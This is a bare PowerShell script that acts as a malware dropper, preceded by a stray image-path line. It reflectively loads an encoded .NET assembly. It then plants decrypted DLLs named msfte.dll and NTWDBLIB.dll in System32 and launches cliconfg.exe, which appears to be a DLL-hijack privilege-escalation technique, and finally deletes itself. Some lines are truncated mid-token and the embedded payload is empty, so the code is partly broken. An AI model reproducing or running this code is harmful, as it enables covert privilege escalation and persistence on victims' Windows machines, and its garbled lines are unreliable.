 Function Decrypt-File
{
if ($env:PROCESSOR_ARCHITEW6432 -eq 'AMD64') {
&"$env:WINDIR\sysnative\windowspowershell\v1.0\powershell.exe" -NoLogo -NoProfile -ExecutionPolicy b
exit
}
$EncodedCompressedFile = @'
'@
$DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($
$UncompressedFileBytes = New-Object Byte[](14336)
$DeflatedStream.Read($UncompressedFileBytes, 0, 14336) | Out-Null
[Reflection.Assembly]::Load($UncompressedFileBytes) | Out-Null
$osarchitecture = (gwmi win32_operatingsystem | select osarchitecture).osarchitecture
if ($osarchitecture -eq '64-bit') {
$temppath1 = $($env:temp) + "\OE45QH6H"
$temppath2 = $($env:temp) + "\VO26IE54"
$temppath3 = $($env:temp) + "\OE45QH5H"
$temppath4 = $($env:temp) + "\VO26IE53"
Remove-Item $temppath3
Remove-Item $temppath4
}
else {
$temppath1 = $($env:temp) + "\OE45QH5H"
$temppath2 = $($env:temp) + "\VO26IE53"
$temppath3 = $($env:temp) + "\OE45QH6H"
$temppath4 = $($env:temp) + "\VO26IE54"
Remove-Item $temppath3
Remove-Item $temppath4
}
if (Test-Path $($env:SystemRoot+'\System32\msfte.dll')) {
Remove-Item $temppath1
Remove-Item $temppath2
}
else {
Decrypt-File $temppath1 $key
$IFO1 = New-Object FileOperation.FileOperation
$IFO1.MoveItem($temppath1+'.dat', $($env:SystemRoot + '\System32\'), "msfte.dll")
$IFO1.PerformOperations()
Decrypt-File $temppath2 $key
$IFO2 = New-Object FileOperation.FileOperation
$IFO2.MoveItem($temppath2+'.dat', $($env:SystemRoot + '\System32\'), "NTWDBLIB.dll")
$IFO2.PerformOperations()
IEX $($env:SystemRoot + '\System32\cliconfg.exe')
}
$body = Get-ChildItem $env:SystemRoot\system32\msfte.dll | Out-String
$encodedContent = [System.Text.Encoding]::UTF8.GetBytes($body)
for ($i=0; $i -lt $encodedContent.count; $i++) {
$encodedContent[$i] = ($encodedContent[$i] + 0x27) -bxor 0xAF
}
Remove-Item $MyInvocation.MyCommand.Name